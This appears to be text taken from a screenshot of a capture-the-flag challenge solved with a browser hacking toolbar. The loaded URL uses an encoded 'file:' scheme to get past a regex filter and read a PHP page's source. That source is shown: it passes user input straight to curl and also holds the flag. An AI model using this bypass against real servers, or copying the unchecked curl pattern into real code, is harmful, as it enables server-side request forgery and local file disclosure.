 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENC
Load URL
http://114.55.36.69:46013/index.php?url=file:0x2f0x2f/var/www/html/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
1 <?php
2 $url = $_GET['url'];
3 if (preg_match("/file:[^\w]+/", $url)) exit("hacker go away!");
4 $ch = curl_init();
5 curl_setopt($ch, CURLOPT_URL, "$url");
6 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
7 curl_setopt($ch, CURLOPT_HEADER, 0);
8 $output = curl_exec($ch);
9 curl_close($ch);
10 $flag = "flag{78e6221f6393d1356681db398f14ce6d}";
11 print_r($output);